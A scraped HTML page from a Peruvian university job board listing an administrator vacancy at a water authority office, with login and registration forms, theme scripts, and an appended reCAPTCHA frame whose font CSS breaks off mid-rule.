            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-a-eeaa-la-libertad/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 2 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19736"
                       data-security="d0a2951ba5"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                </div>
		</div> <!-- /.main -->
	<div class=" noo-sidebar col-md-4 hidden-print">
		<div class="noo-sidebar-wrap">
			<div class="job-overview">
    <h3>Información del trabajo</h3>

            <ul>
                            <li><i class="fa fa-map-marker"></i><h3>Dirección</h3><span>Administración Local de Santiago de Chuco de la Autoridad Nacional del Agua </span></li>
                                        <li><i class=""></i><h3>Salario</h3><span>S/. 10,000.00 soles</span></li>
                                        <li><i class="fa fa-list-ol"></i><h3>N.º de vacantes</h3><span>1</span></li>
                                        <li><i class=""></i><h3>Carrera profesionales solicitadas</h3><span>administracion, derecho</span></li>
                                        <li><i class=""></i><h3>Estudios mínimos</h3><span>licenciatura</span></li>
                                        <li><i class=""></i><h3>Experiencia</h3><span>Experiencia Profesional: No menor de cinco (05) años de experiencia general</span></li>
                                        <li><i class=""></i><h3>Cargo</h3><span>ADMINISTRADOR/A</span></li>
                                        <li><i class=""></i><h3>Área de trabajo</h3><span>Administración Local de Santiago de Chuco de la Autoridad Nacional del Agua </span></li>
                            </ul>
        
</div>		</div>
	</div>
			
		</div> <!-- /.row -->
	</div> <!-- /.container-boxed.max.offset -->
</div><!--/.container-wrap-->

    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"true","is_companies":"false","is_jobs":"false","is_job":"true","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"a1f69b5e40","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="696e3c6439244_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="696e3c6439244_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fadministrador-de-la-administracion-local-de-agua-santiago-de-chuco%3Flogged_in%3D1">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="33d9a23268" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="696e3c6439261_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="696e3c6439261_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="696e3c6439261_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="696e3c6439261_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="696e3c6439261_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-santiago-de-chuco?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="696e3c6439370_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="696e3c6439370_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="3c6f6c55f2" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="696e3c64393a1_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="696e3c64393a1_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="696e3c64393a1_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="696e3c64393a1_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696e3c64393a1_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696e3c64393a1_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696e3c64393a1_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696e3c64393a1_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="3c6f6c55f2" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="696e3c64393a1_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="696e3c64393a1_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="696e3c64393a1_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="696e3c64393a1_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696e3c64393a1_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696e3c64393a1_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="696e3c64393a1_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="696e3c64393a1_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=k1k5grbquomn
body_size: 49318
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
